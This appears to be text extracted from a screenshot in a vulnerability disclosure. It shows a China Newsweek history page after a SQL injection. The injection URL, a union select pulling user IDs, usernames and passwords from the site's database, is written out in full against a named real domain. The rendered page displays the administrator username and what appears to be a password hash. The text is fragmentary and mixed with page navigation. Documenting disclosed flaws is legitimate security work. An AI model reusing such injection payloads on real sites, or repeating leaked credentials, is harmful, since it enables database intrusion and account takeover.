 history.inewsweek.cn/story_detail.php?id=2800 and 1=2 union SELECT 1,2,3,uid,5,username,password,8,nickname,realname,11,12,13,14,15,16,17,18 from (select
今天是：2012年11月1
ChinaNewsweek
中国新闻周刊 往事
中|EN 收藏
网站首页 要闻早点 深度中国 本刊推荐 评论中心 生活品质 往事 读书 视觉
首页 >>
管理员的账号、密码哦
1
1970年01月01日 08:00:00 来源：中国新闻周刊 星评
字号T|T 打印 分享
中国
提要：admin
中国
新闻周刊
d4dc4683579b648
不一
编辑：11
< 1 >
最新文章
历史公正，请您裁判：
盘点全球百
www.wooyun.org